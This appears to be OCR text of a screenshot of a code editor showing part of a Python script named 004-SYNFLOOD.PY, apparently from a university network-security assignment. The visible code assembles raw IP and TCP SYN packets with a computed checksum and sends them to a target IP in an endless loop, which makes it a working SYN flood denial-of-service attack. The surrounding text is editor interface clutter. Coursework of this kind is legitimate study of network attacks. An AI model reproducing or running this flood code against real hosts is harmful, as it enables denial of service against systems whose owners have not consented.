 doctor@doclapxe...
ANS-ASSG-004-...
004-SYNFLOOD...
The Wireshark Ne...
11:07 AM
EN
89%
File Edit Selection View Go Run Terminal Help
004-SYNFLOOD.PY
home > doctor > Desktop > AU-PhD > AdvNeWSec > Assignments > ANS-ASSG-004-SYNATTACK > 004-SYNFLOOD.PY > packet
91 placeholder = 0
92 protocol = socket.IPPROTO_TCP
93 tcp_length = len(tcp_header)
94
95 psh = pack('!4s4sBBH' , source_address , dest_address , placeholder , protocol , tcp_length);
96 psh = psh + tcp_header;
97
98 tcp_checksum = checksum(psh)
99
100 # make the tcp header again and fill the correct checksum
101 tcp_header = pack('!HHLLBBHHH' , source, dest, seq, ack_seq, offset_res, tcp_flags,  window, tcp_checksum , urg_ptr)
102
103 # final full packet - syn packets dont have any data
104 packet = ip_header + tcp_header
105 counter = 0
106 while 1:
107 #Send the packet finally - the port specified has no effect
108 s.sendto(packet, (myTargetIP , 0 )) # put this in a loop if you want to flood the target
109 counter += 1
110 print("Sent Pkt : " + str(counter) + " "+ str(packet))
111
112 #put the above line in a loop like while 1: if you want to flood
Linter pylint is not installed.
Source: Python (Extension)
Install
Select Linter
Do not show again
Python 2.7.18 64-bit
0
0
Ln 104, Col 7 (6 selected)
Tab Size: 4
UTF-8
LF
Python